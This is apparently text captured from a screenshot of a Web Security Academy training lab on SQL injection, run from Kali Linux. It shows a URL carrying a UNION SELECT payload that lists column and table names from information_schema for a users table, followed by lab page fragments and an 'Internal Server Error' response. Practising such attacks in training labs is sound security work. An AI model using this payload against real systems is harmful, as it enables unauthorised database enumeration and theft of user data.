 SQL injection attack, listing
https://0a41003c0466637080bf267f0079005d.web-security-academy.net/filter?category=Gifts' UNION SELECT COLUMN_NAME,TABLE_NAME FROM information_schema.columns where TABLE_NAME = 'users_wnxdyb'--
Kali Linux
SQL injection attack, listing the database contents on non-Oracle databases - https://0a41003c0466637080bf267f0079005d.web-security-academy.net/filter?category=Gifts%27 UNION SELECT COLUMN_NAME,TABLE_NAME FR...
https://0a41003c0466637080bf267f0079005d.web-security-academy.net/filter?category=Gifts' UNION SELECT COLUMN_NAME,TABLE_NAME FROM information_schema.columns where TABLE_NAME = 'users_wnxdyb'-- - DuckDuckGo S...
WebSecurity
Academy
databases
Back to lab home
Back to lab description
Internal Server Error
Internal Server Error